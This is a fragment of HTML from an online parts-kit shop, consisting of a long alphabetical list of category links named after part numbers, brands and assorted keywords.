	<li class="cat-item cat-item-5330"><a href="https://completepartskit.com/category/86ul3j-b/" >86ul3j-b</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://completepartskit.com/category/86um8070/" >86um8070</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://completepartskit.com/category/86um8070aub/" >86um8070aub</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://completepartskit.com/category/86um8070pua/" >86um8070pua</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://completepartskit.com/category/86un8570aud/" >86un8570aud</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://completepartskit.com/category/86up8770pua/" >86up8770pua</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://completepartskit.com/category/86uq7070zud/" >86uq7070zud</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://completepartskit.com/category/86uq7590pud/" >86uq7590pud</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://completepartskit.com/category/86uq8000aub/" >86uq8000aub</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://completepartskit.com/category/86ur340c9ud/" >86ur340c9ud</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://completepartskit.com/category/86ur640s9ud/" >86ur640s9ud</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://completepartskit.com/category/86ur8000aua/" >86ur8000aua</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://completepartskit.com/category/86ut7550aua/" >86ut7550aua</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://completepartskit.com/category/88cc/" >88cc</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://completepartskit.com/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://completepartskit.com/category/900s/" >900s</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://completepartskit.com/category/92-98/" >92-98</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://completepartskit.com/category/98r754/" >98r754</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://completepartskit.com/category/99-03/" >99-03</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://completepartskit.com/category/99-04/" >99-04</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://completepartskit.com/category/9pcs/" >9pcs</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://completepartskit.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://completepartskit.com/category/accidentally/" >accidentally</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://completepartskit.com/category/accuspray/" >accuspray</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://completepartskit.com/category/acerbis/" >acerbis</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://completepartskit.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://completepartskit.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://completepartskit.com/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://completepartskit.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://completepartskit.com/category/aggressive/" >aggressive</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://completepartskit.com/category/agostini/" >agostini</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://completepartskit.com/category/airfix/" >airfix</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://completepartskit.com/category/airweights/" >airweights</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://completepartskit.com/category/akbm/" >akbm</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://completepartskit.com/category/allterra/" >allterra</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://completepartskit.com/category/aloenka/" >aloenka</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://completepartskit.com/category/alphawolf/" >alphawolf</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://completepartskit.com/category/alt50/" >alt50</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://completepartskit.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://completepartskit.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://completepartskit.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://completepartskit.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://completepartskit.com/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://completepartskit.com/category/andrey/" >andrey</a>
</li>
	<li class="cat-item cat-item-5964"><a href="https://completepartskit.com/category/anodized/" >anodized</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://completepartskit.com/category/anpvs-7/" >anpvs-7</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://completepartskit.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://completepartskit.com/category/appliance/" >appliance</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://completepartskit.com/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://completepartskit.com/category/aquabot/" >aquabot</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://completepartskit.com/category/ar15/" >ar15</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://completepartskit.com/category/ar15part/" >ar15part</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://completepartskit.com/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://completepartskit.com/category/ariensgravely/" >ariensgravely</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://completepartskit.com/category/arms/" >arms</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://completepartskit.com/category/arnott/" >arnott</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://completepartskit.com/category/arra/" >arra</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://completepartskit.com/category/arrested/" >arrested</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://completepartskit.com/category/arrests/" >arrests</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://completepartskit.com/category/asphalt/" >asphalt</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://completepartskit.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://completepartskit.com/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://completepartskit.com/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://completepartskit.com/category/associated/" >associated</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://completepartskit.com/category/atc35l/" >atc35l</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://completepartskit.com/category/athena/" >athena</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://completepartskit.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://completepartskit.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://completepartskit.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://completepartskit.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://completepartskit.com/category/automag/" >automag</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://completepartskit.com/category/autotrol/" >autotrol</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://completepartskit.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://completepartskit.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://completepartskit.com/category/backhoe/" >backhoe</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://completepartskit.com/category/badges/" >badges</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://completepartskit.com/category/balboa/" >balboa</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://completepartskit.com/category/ballistic/" >ballistic</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://completepartskit.com/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://completepartskit.com/category/banshee/" >banshee</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://completepartskit.com/category/barkbusters/" >barkbusters</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://completepartskit.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://completepartskit.com/category/barnett/" >barnett</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://completepartskit.com/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://completepartskit.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://completepartskit.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://completepartskit.com/category/battling/" >battling</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://completepartskit.com/category/bead/" >bead</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://completepartskit.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://completepartskit.com/category/bearing/" >bearing</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://completepartskit.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://completepartskit.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://completepartskit.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://completepartskit.com/category/belgian/" >belgian</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://completepartskit.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://completepartskit.com/category/beqoming/" >beqoming</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://completepartskit.com/category/beretta/" >beretta</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://completepartskit.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://completepartskit.com/category/biggunner81/" >biggunner81</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://completepartskit.com/category/blaster/" >blaster</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://completepartskit.com/category/blinker/" >blinker</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://completepartskit.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://completepartskit.com/category/bluesaws/" >bluesaws</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://completepartskit.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://completepartskit.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://completepartskit.com/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://completepartskit.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://completepartskit.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://completepartskit.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://completepartskit.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://completepartskit.com/category/brakes/" >brakes</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://completepartskit.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://completepartskit.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://completepartskit.com/category/brocks/" >brock&#039;s</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://completepartskit.com/category/brother/" >brother</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://completepartskit.com/category/brownell/" >brownell</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://completepartskit.com/category/brownells/" >brownells</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://completepartskit.com/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://completepartskit.com/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://completepartskit.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://completepartskit.com/category/buffer/" >buffer</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://completepartskit.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://completepartskit.com/category/builder/" >builder</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://completepartskit.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://completepartskit.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://completepartskit.com/category/bulgarian/" >bulgarian</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://completepartskit.com/category/bulldogs/" >bulldogs</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://completepartskit.com/category/bultaco/" >bultaco</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://completepartskit.com/category/caixun/" >caixun</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://completepartskit.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://completepartskit.com/category/camshaft/" >camshaft</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://completepartskit.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://completepartskit.com/category/carpigiani/" >carpigiani</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://completepartskit.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://completepartskit.com/category/cbr1000rr/" >cbr1000rr</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://completepartskit.com/category/cctv/" >cctv</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://completepartskit.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://completepartskit.com/category/cetme/" >cetme</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://completepartskit.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://completepartskit.com/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://completepartskit.com/category/chameleon/" >chameleon</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://completepartskit.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://completepartskit.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://completepartskit.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://completepartskit.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://completepartskit.com/category/chenoa/" >chenoa</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://completepartskit.com/category/chest/" >chest</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://completepartskit.com/category/chevelle/" >chevelle</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://completepartskit.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://completepartskit.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://completepartskit.com/category/chiyaan/" >chiyaan</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://completepartskit.com/category/cholo/" >cholo</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://completepartskit.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://completepartskit.com/category/cj3b/" >cj3b</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://completepartskit.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://completepartskit.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://completepartskit.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://completepartskit.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://completepartskit.com/category/climb/" >climb</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://completepartskit.com/category/clinical/" >clinical</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://completepartskit.com/category/clone/" >clone</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://completepartskit.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://completepartskit.com/category/cmmg/" >cmmg</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://completepartskit.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://completepartskit.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://completepartskit.com/category/cobray/" >cobray</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://completepartskit.com/category/coldelite/" >coldelite</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://completepartskit.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://completepartskit.com/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://completepartskit.com/category/cometic/" >cometic</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://completepartskit.com/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://completepartskit.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://completepartskit.com/category/complet/" >complet</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://completepartskit.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://completepartskit.com/category/completing/" >completing</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://completepartskit.com/category/completion/" >completion</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://completepartskit.com/category/conti/" >conti</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://completepartskit.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://completepartskit.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://completepartskit.com/category/corp/" >corp</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://completepartskit.com/category/countdown/" >countdown</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://completepartskit.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://completepartskit.com/category/crf150r/" >crf150r</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://completepartskit.com/category/criminal/" >criminal</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://completepartskit.com/category/crop/" >crop</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://completepartskit.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://completepartskit.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://completepartskit.com/category/cs46020a/" >cs46020a</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://completepartskit.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://completepartskit.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://completepartskit.com/category/dagger/" >dagger</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://completepartskit.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://completepartskit.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://completepartskit.com/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://completepartskit.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://completepartskit.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-5415"><a href="https://completepartskit.com/category/decal/" >decal</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://completepartskit.com/category/deckards/" >deckard&#039;s</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://completepartskit.com/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://completepartskit.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-5761"><a href="https://completepartskit.com/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://completepartskit.com/category/dental/" >dental</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://completepartskit.com/category/desmi/" >desmi</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://completepartskit.com/category/destroyed/" >destroyed</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://completepartskit.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://completepartskit.com/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://completepartskit.com/category/dexter/" >dexter</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://completepartskit.com/category/dichtsatz/" >dichtsatz</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://completepartskit.com/category/dichtungssatz/" >dichtungssatz</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://completepartskit.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://completepartskit.com/category/diff/" >diff</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://completepartskit.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://completepartskit.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://completepartskit.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://completepartskit.com/category/dpms/" >dpms</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://completepartskit.com/category/draw-tite/" >draw-tite</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://completepartskit.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://completepartskit.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://completepartskit.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://completepartskit.com/category/drz400/" >drz400</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://completepartskit.com/category/dshk/" >dshk</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://completepartskit.com/category/dttgolden/" >dtt&#039;golden</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://completepartskit.com/category/duty/" >duty</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://completepartskit.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://completepartskit.com/category/eaglemoss/" >eaglemoss</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://completepartskit.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://completepartskit.com/category/eccpp/" >eccpp</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://completepartskit.com/category/ecotechnics/" >ecotechnics</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://completepartskit.com/category/edelbrock/" >edelbrock</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://completepartskit.com/category/efficiently/" >efficiently</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://completepartskit.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://completepartskit.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://completepartskit.com/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://completepartskit.com/category/element/" >element</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://completepartskit.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://completepartskit.com/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://completepartskit.com/category/emperor/" >emperor</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://completepartskit.com/category/ends/" >ends</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://completepartskit.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://completepartskit.com/category/engines/" >engines</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://completepartskit.com/category/entex/" >entex</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://completepartskit.com/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://completepartskit.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://completepartskit.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://completepartskit.com/category/estes/" >estes</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://completepartskit.com/category/etrailer/" >etrailer</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://completepartskit.com/category/evaporative/" >evaporative</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://completepartskit.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://completepartskit.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://completepartskit.com/category/everybody/" >everybody</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://completepartskit.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://completepartskit.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://completepartskit.com/category/f100/" >f100</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://completepartskit.com/category/f747002/" >f747002</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://completepartskit.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://completepartskit.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://completepartskit.com/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://completepartskit.com/category/farmertec/" >farmertec</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://completepartskit.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://completepartskit.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://completepartskit.com/category/fdez/" >fdez</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://completepartskit.com/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://completepartskit.com/category/fedex/" >fedex</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://completepartskit.com/category/feed/" >feed</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://completepartskit.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://completepartskit.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://completepartskit.com/category/festo/" >festo</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://completepartskit.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://completepartskit.com/category/filthy/" >filthy</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://completepartskit.com/category/finedrill/" >finedrill</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://completepartskit.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://completepartskit.com/category/firebird/" >firebird</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://completepartskit.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://completepartskit.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://completepartskit.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://completepartskit.com/category/flowmaster/" >flowmaster</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://completepartskit.com/category/fluidmaster/" >fluidmaster</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://completepartskit.com/category/fn509/" >fn509</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://completepartskit.com/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://completepartskit.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://completepartskit.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://completepartskit.com/category/freak/" >freak</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://completepartskit.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://completepartskit.com/category/fritzi/" >fritzi</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://completepartskit.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://completepartskit.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://completepartskit.com/category/fundamental/" >fundamental</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://completepartskit.com/category/g17complete/" >g17complete</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://completepartskit.com/category/g19complete/" >g19complete</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://completepartskit.com/category/g395xp/" >g395xp</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://completepartskit.com/category/gabriela/" >gabriela</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://completepartskit.com/category/gaming/" >gaming</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://completepartskit.com/category/garand/" >garand</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://completepartskit.com/category/gaui/" >gaui</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://completepartskit.com/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://completepartskit.com/category/gemini/" >gemini</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://completepartskit.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://completepartskit.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://completepartskit.com/category/genuineoem/" >genuineoem</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://completepartskit.com/category/ghost/" >ghost</a>
</li>
